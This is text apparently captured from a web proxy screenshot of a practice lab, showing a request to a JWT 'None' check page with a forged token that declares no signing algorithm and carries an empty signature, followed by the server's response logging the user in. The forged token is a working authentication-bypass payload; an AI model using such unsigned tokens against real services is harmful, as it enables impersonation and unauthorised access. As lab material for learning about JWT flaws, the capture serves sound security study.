 1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /JWT_None_Check HTTP/1.1
2 Host: authlab.digi.ninja
3 Cookie: REVEL_FLASH=
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Authorization: Bearer
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0=.eyJ1c2VyIjoiaHN3IiwibGV2ZWwiO
iJhYWEifQ==.
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://authlab.digi.ninja/JWT_None
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 17 Nov 2024 16:15:44 GMT
3 Server: Apache
4 Strict-Transport-Security: max-age=63072000
5 Content-Type: application/json; charset=utf-8
6 Referrer-Policy: no-referrer-when-downgrade
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 X-Xss-Protection: 1; mode=block
10 Content-Length: 92
11 Set-Cookie: REVEL_FLASH=; Path=/; HttpOnly
12 Access-Control-Allow-Origin: https://authlab.digi.ninja
13 Access-Control-Allow-Headers: Origin, X-Requested-With,
Content-Type, Access-Control-Allow-Origin
14 Content-Security-Policy: default-src 'self' ; style-src 'self' ;
font-src 'self' ; script-src 'self'
https://www.googletagmanager.com https://www.google-analytics.co
img-src 'self' https://www.google-analytics.com
https://stats.g.doubleclick.net;
15 Connection: close
16
17 {
"Success":true,
"User":"hsw",
"Level":"aaa",
"Message":"Logged in as hsw with user level aaa"
}